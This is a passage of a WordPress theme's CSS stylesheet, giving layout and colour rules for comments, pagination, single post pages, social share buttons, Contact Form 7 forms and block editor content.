	margin-right: 10px;
	overflow: hidden;
}
.bwp-post-comment-author-avatar img {
	display: block;
	margin: 0;
	padding: 0;
	width: 36px;
	height: 36px !important;
	border-radius: 18px;
}

/* recent comments: comment content */
.bwp-post-comment-content {
	height: 36px;
	display: table-cell;
	vertical-align: middle;
}
.bwp-no-avatars .bwp-post-comment-content {
	height: auto;
	display: block;
	vertical-align: baseline;
}
.bwp-post-comment-author {
	display: block;
	margin-bottom: 5px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	color: #2f3235;
}
.bwp-post-comment-excerpt {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a {
	display: block;
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:focus {
	color: #4c4f53;
}
.bwp-post-comment-excerpt a:hover {
	color: #4c4f53;
	text-decoration: underline !important;
}

/* add comment link */
.bwp-post-add-comment-link {
	display: inline-block;
	margin-top: 20px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-post-add-comment-link:hover,
.bwp-post-add-comment-link:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-post-add-comment-link i {
	margin-right: 8px;
}
.bwp-post-add-comment-link.bwp-post-comments-closed {
	font-weight: 400;
	text-transform: none;
}

/* post format: quote */
.bwp-post-quote-format .bwp-post-title {
	margin-bottom: 17px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote p,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote p,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote cite,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}
.bwp-masonry-item .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-related-posts .bwp-post-quote-format .bwp-content blockquote:last-child,
.bwp-page-posts .bwp-post-quote-format .bwp-content blockquote:last-child {
	margin-bottom: 2px;
}

/* post format: status */
.bwp-post-status-format .bwp-post-title {
	display: none;
}
.bwp-post-status-format .bwp-content {
	font-size: 19px;
}

/* post format: chat */
.bwp-post-chat-format .bwp-content p {
	background-color: #f7f8f8;
}
.bwp-masonry-item .bwp-post-chat-format .bwp-content p:last-child,
.bwp-related-posts .bwp-post-chat-format .bwp-content p:last-child,
.bwp-page-posts .bwp-post-chat-format .bwp-content p:last-child {
	margin-bottom: 2px;
}

/* sticky post: icon */
.bwp-post-sticky-mark {
	display: none;
}
.sticky .bwp-post-sticky-mark {
	display: inline-block;
	position: absolute;
	top: -18px;
	left: 18px;
	z-index: 20;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 18px;
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.sticky .bwp-post-sticky-mark i {
	position: relative;
	top: 1px;
}


/**
 * 10.0 - Pagination (WordPress CSS classes)
 * -------------------------------------------------------------
 */

.pagination {
	overflow: hidden;
	display: block;
	margin: -10px 0 50px;
	padding: 0;
	border-radius: 0;
}
.pagination .nav-links {
	position: relative;
	text-align: center;
}
.pagination .nav-links::before,
.pagination .nav-links::after {
	content: " ";
	display: table;
}
.pagination .nav-links::after {
	clear: both;
}
.pagination .nav-links .page-numbers {
	display: inline-block;
	padding: 10px 12px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.dots {
	padding: 10px 5px;
}
.pagination .nav-links .prev.page-numbers,
.pagination .nav-links .next.page-numbers {
	position: absolute;
	top: 0;
}
.pagination .nav-links .prev.page-numbers {
	left: 0;
	padding-left: 0;
}
.pagination .nav-links .prev.page-numbers i {
	margin-right: 10px;
}
.pagination .nav-links .next.page-numbers {
	right: 0;
	padding-right: 0;
}
.pagination .nav-links .next.page-numbers i {
	margin-left: 10px;
}
.pagination .nav-links a.page-numbers:focus {
	color: #4c4f53;
}
.pagination .nav-links .page-numbers.current {
	color: #6ca4db;
}
.pagination .nav-links a.page-numbers:hover {
	color: #6ca4db;
	text-decoration: underline !important;
}


/**
 * 11.0 - Single post page
 * -------------------------------------------------------------
 */

.bwp-single-post-container {
	margin-top: 60px;
	padding-bottom: 20px;
}

/* container heading */
.bwp-container-title {
	margin-bottom: 25px;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}

/* single post */
.bwp-single-post-article {
	position: relative;
	margin-bottom: 40px;
	padding: 0;
	background-color: #ffffff;
}

/* post media: image */
/* hover buttons */
.bwp-single-post-article .bwp-post-hover-buttons {
	bottom: 25px;
}
.bwp-single-post-article .bwp-post-hover-buttons a {
	font-size: 16px;
}
.bwp-single-post-article .bwp-post-media:hover .bwp-post-hover-buttons,
.bwp-single-post-article .bwp-post-media-slider:hover .bwp-post-hover-buttons {
	bottom: 35px;
	opacity: 1;
}

/* image caption */
.bwp-post-image-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 11;
	max-width: 328px;
	width: auto;
	height: auto;
	padding: 4px 10px;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #ffffff;
	background-color: #1f2123;
	word-wrap: break-word;
}

/* post content */
.bwp-single-post-article .bwp-post-content {
	padding: 30px 30px 20px;
}

/* page content */
.bwp-page-article .bwp-post-content.bwp-page-only-content {
	padding-top: 25px;
	padding-bottom: 10px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-metadata {
	padding-top: 25px;
}
.bwp-page-article .bwp-post-content.bwp-page-no-social-share {
	padding-bottom: 10px;
}

/* attachment page content */
.bwp-single-post-article.attachment .bwp-post-content {
	padding-top: 25px;
	padding-bottom: 10px;
}

/* metadata */
.bwp-single-post-metadata {
	margin: 0 0 15px;
}
.bwp-single-post-metadata.bwp-no-title {
	margin-bottom: 20px;
}
.bwp-single-post-metadata li {
	display: inline;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-metadata li:last-child {
	margin-right: 0;
}
.bwp-single-post-metadata li > span:first-child {
	text-transform: none;
	margin-right: 2px;
}
.bwp-single-post-metadata li a {
	display: inline-block;
	color: #989ea6;
}
.bwp-single-post-metadata li a:hover,
.bwp-single-post-metadata li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* title */
.bwp-single-post-article .bwp-post-title {
	margin-bottom: 20px !important;
	font-size: 34px;
}

/* content */
.bwp-single-post-article .bwp-content {
	padding-bottom: 5px;
}

/* post format: quote */
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote:nth-last-child(2) {
	margin-bottom: 17px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote p {
	margin-bottom: 10px;
}
.bwp-single-post-article.bwp-post-quote-format .bwp-content blockquote cite {
	margin-top: 10px;
}

/* post format: status */
.bwp-single-post-article.bwp-post-status-format .bwp-single-post-metadata {
	margin-bottom: 20px !important;
}

/* tags */
.bwp-single-post-tags {
	padding-bottom: 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-single-post-tags a {
	color: #4c4f53;
}
.bwp-single-post-tags a:first-child {
	margin-left: 4px;
}
.bwp-single-post-tags a::before {
	content: '#';
}
.bwp-single-post-tags a:hover,
.bwp-single-post-tags a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}

/* social share icons and counters */
.bwp-single-post-share,
.bwp-single-post-counters {
	display: inline-block;
	min-height: 1px;
	margin: 0 0 20px;
}

/* social share icons */
.bwp-single-post-share {
	width: 60%;
	float: left;
	text-align: left;
}
.bwp-single-post-share > span {
	margin-right: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	text-transform: uppercase;
	color: #989ea6;
}
.bwp-single-post-share-list {
	margin: 0;
	display: inline-block;
}
.bwp-single-post-share-list li {
	display: inline-block;
	margin-left: 2px;
}
.bwp-single-post-share-list li a {
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-family: sans-serif;
	font-size: 13px;
	font-weight: 400;
	color: #ffffff;
	border-radius: 50%;
}
.bwp-single-post-share-list li a:hover,
.bwp-single-post-share-list li a:focus {
	color: #ffffff;
}
.bwp-single-post-share-list li a i {
	position: relative;
	top: 1px;
}
.bwp-single-post-share-list li a:active i {
	top: 2px;
}

/* social share icons: background-color */
.bwp-single-post-share-list .bwp-twitter-share {
	background-color: #43b1ff;
}
.bwp-single-post-share-list .bwp-facebook-share {
	background-color: #6e8dd0;
}
.bwp-single-post-share-list .bwp-pinterest-share {
	background-color: #ff3158;
}
.bwp-single-post-share-list .bwp-vk-share {
	background-color: #517fb5;
}
.bwp-single-post-share-list .bwp-reddit-share {
	background-color: #fb411c;
}

/* social share icons: hover background-color */
.bwp-single-post-share-list .bwp-twitter-share:hover {
	background-color: #63beff;
}
.bwp-single-post-share-list .bwp-facebook-share:hover {
	background-color: #7b9be0;
}
.bwp-single-post-share-list .bwp-pinterest-share:hover {
	background-color: #ff5071;
}
.bwp-single-post-share-list .bwp-vk-share:hover {
	background-color: #5f93d0;
}
.bwp-single-post-share-list .bwp-reddit-share:hover {
	background-color: #fe5f40;
}

/* counters */
.bwp-single-post-counters {
	width: 40%;
	float: right;
}
.bwp-single-post-counters-list {
	margin: 0 -3px 0 0;
	float: right;
	font-family: sans-serif;
	font-weight: 400;
}
.bwp-single-post-counters-list li {
	float: left;
	margin-right: 10px;
}
.bwp-single-post-counters-list li:last-child {
	margin-right: 0;
}
.bwp-single-post-counters-list li a {
	display: inline-block;
	height: 36px;
	line-height: 36px;
	padding: 0 6px;
	color: #989ea6;
}
.bwp-single-post-counters-list li a:hover {
	color: #6ca4db;
}
.bwp-single-post-comments-count i,
.bwp-single-post-likes-count .bwp-like {
	margin-right: 8px;
	font-size: 17px;
}
.bwp-single-post-comments-count .bwp-count,
.bwp-single-post-likes-count .bwp-count {
	position: relative;
	top: -2px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
}

/* social share icons on pages */
.bwp-page-article .bwp-single-post-share {
	width: 100%;
	float: none;
	margin-bottom: 15px;
}

/* section with tags and counters */
.bwp-single-post-tags-counters .bwp-single-post-tags {
	display: inline-block;
	min-height: 1px;
	width: 60%;
	float: left;
}
.bwp-single-post-tags-counters .bwp-single-post-counters {
	margin-bottom: 12px;
}
.bwp-single-post-tags-counters .bwp-single-post-counters-list {
	margin-top: -3px;
}

/* post navigation (WordPress CSS classes) */
.post-navigation {
	margin: 5px 0 0;
	padding: 15px 0 0;
	border-top: 1px solid #eeefef;
}
.post-navigation::before,
.post-navigation::after {
	content: " ";
	display: table;
}
.post-navigation::after {
	clear: both;
}
.post-navigation {
	zoom: 1;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
	display: inline-block;
	min-height: 1px;
	width: 50%;
}
.post-navigation .nav-previous {
	float: left;
	text-align: left;
	padding-right: 15px;
}
.post-navigation .nav-next {
	float: right;
	text-align: right;
	padding-left: 15px;
}
.post-navigation .nav-links a {
	display: inline-block;
	width: 100%;
	padding: 10px 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53; /* .post-title-nav color */
	word-wrap: break-word;
}
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:focus {
	color: #6ca4db; /* .post-title-nav color */
}
.post-navigation .nav-links a .meta-nav {
	display: block;
	margin-bottom: 5px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	color: #989ea6;
}
.post-navigation .nav-links a:hover .meta-nav,
.post-navigation .nav-links a:focus .meta-nav {
	color: #989ea6;
}
.post-navigation .nav-links a .post-title-nav {
	display: block;
}
.post-navigation .nav-links a:hover .post-title-nav,
.post-navigation .nav-links a:focus .post-title-nav {
	text-decoration: underline;
}
.post-navigation .nav-previous i {
	margin-right: 10px;
}
.post-navigation .nav-next i {
	margin-left: 10px;
}


/**
 * 11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 * -------------------------------------------------------------
 */

/* alignment */
.alignleft {
	float: left;
	margin: 0 30px 15px 0;
}
.alignright {
	float: right;
	margin: 0 0 15px 30px;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 15px auto;
}
.alignnone {
	clear: both;
	display: block;
	margin: 15px 0;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}

/* ul, ol */
.bwp-content ul,
.comment-content ul {
	list-style-type: disc;
	margin: 0 0 15px;
	padding: 0 0 0 20px;
}
.bwp-content ol,
.comment-content ol {
	margin: 0 0 15px;
	padding: 0 0 0 27px;
}
.bwp-content ul ol,
.bwp-content ul ul,
.bwp-content ol ul,
.bwp-content ol ol,
.comment-content ul ol,
.comment-content ul ul,
.comment-content ol ul,
.comment-content ol ol {
	margin: 2px 0;
	padding: 0 0 0 20px;
}

/* figcaption */
.bwp-content figcaption {
	margin: 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* audio and video player */
.bwp-content .wp-audio-shortcode,
.bwp-content .wp-video {
	margin: 0 0 15px;
}
.bwp-content .wp-video {
	width: 100% !important;
}
.bwp-content .mejs-controls button:hover {
	background-color: transparent !important;
}

/* player with playlist */
.bwp-content .wp-playlist {
	width: 100%;
	margin: 0 0 15px;
	padding: 20px 20px 10px;
	font-size: 15px;
	line-height: 1.7;
	color: #4c4f53;
	background: #ffffff;
	border: 1px solid #eeefef;
}
.bwp-content .wp-playlist a {
	text-decoration: none !important;
}

/* playlist: current item */
.bwp-content .wp-playlist-current-item {
	margin: 0 0 20px;
}
.bwp-content .wp-playlist-current-item img {
	margin-right: 15px !important;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-title {
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #2f3235;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-album {
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}
.bwp-content .wp-playlist-current-item .wp-playlist-item-artist {
	font-size: 13px;
	text-transform: none;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	color: #989ea6;
}

/* playlist: tracks */
.bwp-content .wp-playlist-tracks {
	margin-top: 10px;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item {
	padding: 10px 0;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-playlist-tracks .wp-playlist-item:last-child {
	border-bottom: none;
}
.bwp-content .wp-playlist-item a,
.bwp-content .wp-playlist-item a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item a:hover {
	color: #6ca4db;
}
.bwp-content .wp-playlist-item.wp-playlist-playing {
	font-weight: 700;
	color: #4c4f53;
	background: #ffffff;
}
.bwp-content .wp-playlist-item.wp-playlist-playing a,
.bwp-content .wp-playlist-item.wp-playlist-playing a:hover,
.bwp-content .wp-playlist-item.wp-playlist-playing a:focus {
	color: #4c4f53;
}
.bwp-content .wp-playlist-item .wp-playlist-item-title {
	font-size: 15px;
	line-height: 1.7;
}
.bwp-content .wp-playlist-item .wp-playlist-item-artist {
	font-size: 13px;
	font-weight: 400;
	text-transform: none;
	color: #989ea6;
}
.bwp-content .wp-playlist-item .wp-playlist-item-length {
	top: 11px;
	font-size: 13px;
	line-height: 1.7;
	color: #4c4f53;
}

/* image with caption */
.wp-caption {
	max-width: 100%;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 0;
}
.wp-caption img {
	border: none;
	margin: 0;
	padding: 0;
	max-width: 100%;
	height: auto;
}
.wp-caption .wp-caption-text {
	margin: 0;
	padding: 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	text-align: left;
	line-height: 1.7;
}

/* gallery with images */
.gallery {
	margin: 0 -10px;
	padding: 0;
}
.gallery .gallery-item {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	margin: 0 0 15px;
	padding: 0 10px;
}
.gallery .gallery-item .gallery-caption {
	margin: 0;
	padding: 10px 10px 0 0;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	text-align: left;
}
.gallery.gallery-columns-5 .gallery-item .gallery-caption,
.gallery.gallery-columns-6 .gallery-item .gallery-caption,
.gallery.gallery-columns-7 .gallery-item .gallery-caption,
.gallery.gallery-columns-8 .gallery-item .gallery-caption,
.gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}
.gallery .gallery-icon a {
	display: block;
}
.gallery .gallery-icon img {
	display: block;
	max-width: 100%;
	height: auto;
	border: none !important;
	margin: 0;
	padding: 0;
}
.gallery.gallery-columns-1 .gallery-item {
	width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
	width: 33.3333336%;
}
.gallery.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
	width: 16.6666667%;
}
.gallery.gallery-columns-7 .gallery-item {
	width: 14.2857143%;
}
.gallery.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
	width: 11.1111111%;
}

/* twitter tweet */
.twitter-tweet {
	margin-top: 0 !important;
	margin-bottom: 15px !important;
}

/* table */
.bwp-content table,
.comment-content table {
	margin: 0 0 15px;
}
.bwp-content table td,
.comment-content table td,
.bwp-content table th,
.comment-content table th {
	padding: 10px 15px;
	border: 1px solid #eeefef;
}
.bwp-content table th,
.comment-content table th {
	font-weight: 700;
}

/* forms: buttons */
.bwp-content button,
.bwp-content input[type="button"],
.bwp-content input[type="reset"],
.bwp-content input[type="submit"] {
	border: none;
	outline: none;
	display: inline-block;
	padding: 0 35px;
	height: 48px;
	line-height: 48px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background-color: #1f2123;
	border-radius: 0;

	-webkit-transition: background-color 0.2s ease;
	-moz-transition: background-color 0.2s ease;
	-o-transition: background-color 0.2s ease;
	transition: background-color 0.2s ease;
}
.bwp-content button:focus,
.bwp-content input[type="button"]:focus,
.bwp-content input[type="reset"]:focus,
.bwp-content input[type="submit"]:focus {
	color: #ffffff;
}
.bwp-content button:hover,
.bwp-content input[type="button"]:hover,
.bwp-content input[type="reset"]:hover,
.bwp-content input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-content button:active,
.bwp-content input[type="button"]:active,
.bwp-content input[type="reset"]:active,
.bwp-content input[type="submit"]:active {
	position: relative;
	top: 1px;
}
.bwp-content .post-password-form input[type="submit"] {
	margin-left: 12px;
	padding: 0 20px;
	height: 47px;
	line-height: 47px;
}
.bwp-masonry-item .bwp-content .post-password-form input[type="submit"],
.bwp-related-posts .bwp-content .post-password-form input[type="submit"],
.bwp-page-posts .bwp-content .post-password-form input[type="submit"] {
	margin-left: 0;
	margin-bottom: 5px;
}

/* forms: input tags; select element */
.bwp-content input[type="text"],
.bwp-content input[type="email"],
.bwp-content input[type="url"],
.bwp-content input[type="password"],
.bwp-content input[type="search"],
.bwp-content input[type="tel"],
.bwp-content input[type="number"],
.bwp-content input[type="date"],
.bwp-content textarea,
.bwp-content select {
	max-width: 100%;
	width: 100%;
	height: 40px;
	padding: 0 10px;
	font-weight: 400;
	color: #4c4f53;
	background: #ffffff;
	border: 2px solid #eeefef;
	border-top-width: 1px;
	border-radius: 0;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="password"] {
	letter-spacing: 3px;
}
.bwp-content .post-password-form input[type="password"] {
	margin-top: 5px;
	height: 47px;
}
.bwp-content input[type="date"] {
	padding-top: 7px;
	padding-bottom: 7px;
}
.bwp-content textarea {
	height: 110px;
	margin-bottom: -7px;
	padding: 10px;
	line-height: 1.7;
	resize: vertical;
}
.bwp-content select {
	padding-left: 6px;
}
.bwp-content select[multiple] {
	height: 110px;
	margin-bottom: -2px;
	padding: 5px 8px;
}
.bwp-content input[type="text"]:hover,
.bwp-content input[type="email"]:hover,
.bwp-content input[type="url"]:hover,
.bwp-content input[type="password"]:hover,
.bwp-content input[type="search"]:hover,
.bwp-content input[type="tel"]:hover,
.bwp-content input[type="number"]:hover,
.bwp-content input[type="date"]:hover,
.bwp-content textarea:hover,
.bwp-content select:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="text"]:focus,
.bwp-content input[type="email"]:focus,
.bwp-content input[type="url"]:focus,
.bwp-content input[type="password"]:focus,
.bwp-content input[type="search"]:focus,
.bwp-content input[type="tel"]:focus,
.bwp-content input[type="number"]:focus,
.bwp-content input[type="date"]:focus,
.bwp-content textarea:focus,
.bwp-content select:active,
.bwp-content select:focus {
	outline: none;
	border-color: #6ca4db;
}
.bwp-content input[type="file"] {
	width: 100%;
	margin: 0;
	padding: 10px;
	font-size: 15px;
	border: 2px dashed #eeefef;
	border-top-width: 1px;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
.bwp-content input[type="file"]:hover {
	border-color: #6ca4db;
}
.bwp-content input[type="file"]:focus {
	outline: none;
	border-color: #6ca4db;
}

/* label */
.bwp-content label {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	text-align: left;
	margin: 0;
	padding: 0 0 5px;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.7;
}
.bwp-content p label:last-child {
	padding-bottom: 0;
}
.bwp-content .post-password-form label {
	width: auto;
	margin-bottom: 5px;
	padding-bottom: 0;
}
.bwp-masonry-item .bwp-content .post-password-form label,
.bwp-related-posts .bwp-content .post-password-form label,
.bwp-page-posts .bwp-content .post-password-form label {
	margin-bottom: 10px;
}

/* checkbox and radio buttons */
input[type="checkbox"],
input[type="radio"] {
	display: inline-block;
	margin: 0 5px 0 0;
	padding: 0;
	width: 16px;
	min-width: 16px;
	height: 16px;
	line-height: 0;
	position: relative;
	top: -2px;
	border: 2px solid #e3e5e6;
	background: #ffffff;
	clear: none;
	cursor: pointer;
	outline: none !important;
	text-align: center;
	vertical-align: middle;
	-webkit-appearance: none;

	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}
input[type="checkbox"] {
	border-radius: 0;
	border-top-width: 1px;
}
input[type="radio"] {
	border-radius: 50%;
	border-top-width: 2px;
}
input[type="checkbox"]:hover,
input[type="radio"]:hover {
	border-color: #6ca4db;
}
input[type="checkbox"]:checked,
input[type="radio"]:checked {
	background: #6ca4db;
	border-color: #6ca4db;
}
input[type="checkbox"]:checked::before {
	content: "\2714";
	line-height: 13px;
	color: #ffffff;
}
input[type="radio"]:checked::before {
	content: "\2022";
	font-size: 22px;
	line-height: 12px;
	color: #ffffff;
}

/* Contact Form 7: additional styles */
/* label */
.bwp-content .wpcf7 span[class*="quiz"] label {
	padding-bottom: 0;
}
/* input, textarea */
.bwp-content .wpcf7 label input,
.bwp-content .wpcf7 label textarea {
	margin-top: 5px;
	font-weight: 400;
}
/* submit */
.bwp-content .wpcf7 input[type="submit"] {
	margin: 5px 0;
	font-weight: 700;
}
/* checkboxes, radio buttons */
.bwp-content .wpcf7 .wpcf7-list-item {
	margin: 0 20px 0 0;
}
.bwp-content .wpcf7 .wpcf7-list-item:last-child {
	margin-right: 0;
}
.bwp-content .wpcf7 .wpcf7-list-item label {
	font-weight: 400;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:first-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:first-child {
	margin-right: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item input[type="checkbox"]:last-child,
.bwp-content .wpcf7 .wpcf7-list-item input[type="radio"]:last-child {
	margin-right: 0;
	margin-left: 5px;
}
.bwp-content .wpcf7 .wpcf7-list-item label input[type="checkbox"],
.bwp-content .wpcf7 .wpcf7-list-item label input[type="radio"] {
	margin-top: 0;
}
/* action styles */
.bwp-content .wpcf7 .ajax-loader {
	margin: 0 0 0 15px;
	top: 7px;
	background-color: #eeefef;
	opacity: 1;
}
.bwp-content .wpcf7 .ajax-loader::before {
	background-color: #1f2123;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner {
	position: relative;
	top: 7px;
	background-color: #1f2123;
	opacity: 1;
}
.bwp-content .wpcf7 .wpcf7-form .wpcf7-spinner::before {
	background-color: #eeefef;
}
.bwp-content .wpcf7 .wpcf7-not-valid-tip {
	margin-top: 6px;
	font-size: 13px;
	font-weight: 700;
	color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-response-output {
	margin: 15px 0 20px;
	padding: 10px 15px;
	text-align: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 1.6;
	border: none !important;
	background-color: #6ca4db;
	color: #ffffff;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-content .wpcf7 .wpcf7-aborted,
.bwp-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-content .wpcf7 .wpcf7-spam-blocked,
.bwp-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-content .wpcf7 .wpcf7-validation-errors,
.bwp-content .wpcf7 .wpcf7-acceptance-missing,
.bwp-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}

/* single page: pagination */
.bwp-content .bwp-single-post-pagination {
	padding: 5px 0 15px;
	text-align: left;
}
.bwp-content .bwp-single-post-pagination > span:first-child,
.bwp-content .bwp-single-post-pagination a:first-child {
	margin-left: 2px;
}
.bwp-content .bwp-single-post-pagination > span,
.bwp-content .bwp-single-post-pagination a {
	display: inline-block;
	padding: 0 6px;
	font-weight: 700;
}
.bwp-content .bwp-single-post-pagination > span {
	color: #6ca4db;
}


/**
 * 11.2 - WordPress content styles: Block editor
 * -------------------------------------------------------------
 */

/* "wide" and "full" blocks */
.bwp-content .alignwide,
.bwp-content .alignfull {
	margin-left: -30px !important;
	margin-right: -30px !important;
	width: auto;
	max-width: 100vw;
}

/* block has background */
.bwp-content .has-background {
	padding: 20px 30px;
}

/* text sizes */
.bwp-body .bwp-content .has-small-font-size {
	font-size: 13px;
	line-height: 1.8;
}
.bwp-body .bwp-content .has-normal-font-size {
	font-size: 16px;
}
.bwp-body .bwp-content .has-medium-font-size {
	font-size: 20px;
}
.bwp-body .bwp-content .has-large-font-size {
	font-size: 36px;
	line-height: 1.4;
}
.bwp-body .bwp-content .has-huge-font-size,
.bwp-body .bwp-content .has-larger-font-size,
.bwp-body .bwp-content .has-x-large-font-size {
	font-size: 42px;
	line-height: 1.3;
}

/* text alignment */
.bwp-body .bwp-content .has-text-align-left {
	text-align: left;
}
.bwp-body .bwp-content .has-text-align-center {
	text-align: center;
}
.bwp-body .bwp-content .has-text-align-right {
	text-align: right;
}

/* drop cap */
.bwp-content .has-drop-cap::first-letter {
	float: left;
	margin: 10px 14px 0 0;
	font-size: 82px;
	font-style: normal;
	font-weight: 400;
	text-transform: uppercase;
	line-height: .68;
}


/**
 * 11.2.1 - Block: Heading
 * -------------------------------------------------------------
 */

/* wide and full alignment */
.bwp-content h1.alignwide,
.bwp-content h2.alignwide,
.bwp-content h3.alignwide,
.bwp-content h4.alignwide,
.bwp-content h5.alignwide,
.bwp-content h6.alignwide,
.bwp-content h1.alignfull,
.bwp-content h2.alignfull,
.bwp-content h3.alignfull,
.bwp-content h4.alignfull,
.bwp-content h5.alignfull,
.bwp-content h6.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.2 - Block: List
 * -------------------------------------------------------------
 */

/* block has background */
.bwp-content ul.has-background,
.bwp-content ol.has-background {
	padding-left: 45px;
}


/**
 * 11.2.3 - Block: Quote
 * -------------------------------------------------------------
 */

/* style: default */
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) {
	padding: 15px 0 15px 26px;
	border-left: 4px solid #4c4f53;
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large)::before {
	display: none;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) p {
	font-size: 18px;
	line-height: 1.65;
}
.bwp-content .wp-block-quote:not(.is-large):not(.is-style-large) cite,
